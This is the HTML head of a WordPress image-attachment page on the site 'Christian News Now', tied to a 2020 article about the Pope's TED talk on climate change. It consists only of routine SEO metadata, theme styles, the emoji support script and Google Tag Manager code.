

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/
body_size: 11359
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pope-climate | Christian News Now</title>
	<link rel="canonical" href="https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pope-climate | Christian News Now" />
	<meta property="og:url" content="https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/" />
	<meta property="og:site_name" content="Christian News Now" />
	<meta property="og:image" content="https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate" />
	<meta property="og:image:width" content="642" />
	<meta property="og:image:height" content="428" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/","url":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/","name":"pope-climate | Christian News Now","isPartOf":{"@id":"https://christiannewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/#primaryimage"},"image":{"@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/#primaryimage"},"thumbnailUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate.jpg","datePublished":"2020-10-13T13:23:12+00:00","breadcrumb":{"@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/#primaryimage","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate.jpg","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate.jpg","width":642,"height":428},{"@type":"BreadcrumbList","@id":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/pope-climate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://christiannewsnow.com/"},{"@type":"ListItem","position":2,"name":"Pope, in Second Ted Talk, Sides With Science on Climate Change: ‘We Have Few Years’","item":"https://christiannewsnow.com/pope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years/"},{"@type":"ListItem","position":3,"name":"pope-climate"}]},{"@type":"WebSite","@id":"https://christiannewsnow.com/#website","url":"https://christiannewsnow.com/","name":"Christian News Now","description":"News for the Thinking Christian","publisher":{"@id":"https://christiannewsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christiannewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://christiannewsnow.com/#organization","name":"Christian News Now","url":"https://christiannewsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/#/schema/logo/image/","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","width":968,"height":115,"caption":"Christian News Now"},"image":{"@id":"https://christiannewsnow.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://christiannewsnow.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Feed" href="https://christiannewsnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Comments Feed" href="https://christiannewsnow.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christiannewsnow.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- christiannewsnow.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="chris-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1757109474' media='all' />
<link rel='stylesheet' id='magazine-pro-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/style.css?ver=3.7.1' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #009367;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #000284;
		}
		
		.custom-logo-link,
		.wp-custom-logo .title-area {
			max-width: 500px;
		}

		.wp-custom-logo .header-widget-area {
			max-width: calc(99% - 500px);
		}
		
		.site-header .search-form,
		.wp-custom-logo .site-header .widget-area,
		.wp-custom-logo .title-area {
			float: none;
			margin: 0 auto;
			text-align: center;
		}

		.wp-custom-logo .site-header .widget-area {
			margin-top: 20px;
			max-width: 100%;
		}

		.site-header .search-form {
			max-width: 500px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #000284;--wp--preset--color--theme-secondary: #009367;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.7.1' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.7.1' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid header .gb-block-post-grid-title a:hover {
	color: #000284;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid .is-grid .gb-block-post-grid-image a .gb-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #009367;
	color: #ffffff;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #009367;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #23b68a;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #009367;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #000284;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #000284;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #009367;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #009367;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://christiannewsnow.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://christiannewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiannewsnow.com/wp-json/wp/v2/media/30498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiannewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christiannewsnow.com/?p=30498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fpope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years%2Fpope-climate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fpope-in-second-ted-talk-sides-with-science-on-climate-change-we-have-few-years%2Fpope-climate%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://christiannewsnow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKJNL9P');
</script>
